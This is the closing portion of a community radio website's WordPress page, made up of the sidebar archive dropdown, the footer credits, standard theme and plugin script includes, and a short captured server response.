 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjc0ODI7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.1104ffb93b3de1f90a26e49d8a9c1d7b","wp_rest_nonce":"1d519d7270"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768727173 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
157327.06bc5a6726594a6142a3a6c701523a7c